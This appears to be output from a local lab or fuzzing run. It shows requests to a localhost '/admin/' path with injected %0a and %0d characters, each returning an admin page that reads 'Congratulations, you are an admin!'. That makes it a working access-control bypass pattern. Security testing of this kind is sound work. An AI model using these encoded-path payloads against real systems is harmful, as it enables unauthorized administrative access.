 ============================================================
[+] Request URL: http://localhost:8080/admin/%0atest
    Status Code: 200
    Response Body (preview):
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Admin Page</title>
</head>
<body>
Congratulations, you are an admin!
</body>
</html>
============================================================
[+] Request URL: http://localhost:8080/admin/%0dtest
    Status Code: 200
    Response Body (preview):
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Admin Page</title>
</head>
<body>
Congratulations, you are an admin!
</body>
</html>